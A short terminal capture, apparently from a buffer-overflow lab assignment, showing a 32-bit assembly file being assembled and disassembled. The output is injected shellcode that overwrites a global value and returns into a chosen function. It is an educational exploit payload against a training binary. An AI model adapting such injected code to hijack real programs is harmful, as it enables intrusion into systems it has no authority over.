 niuniu@niuniu-virtual-machine:~/Desktop/bombbuf$ gcc -c bang.s -o bang.o -m32
niuniu@niuniu-virtual-machine:~/Desktop/bombbuf$ objdump -d bang.o

bang.o:     file format elf32-i386


Disassembly of section .text:

00000000 <.text>:
   0:	b8 db 90 0d 0c       	mov    $0xc0d90db,%eax
   5:	b9 8c c0 04 08       	mov    $0x804c08c,%ecx
   a:	89 01                	mov    %eax,(%ecx)
   c:	68 f6 93 04 08       	push   $0x80493f6
  11:	c3                   	ret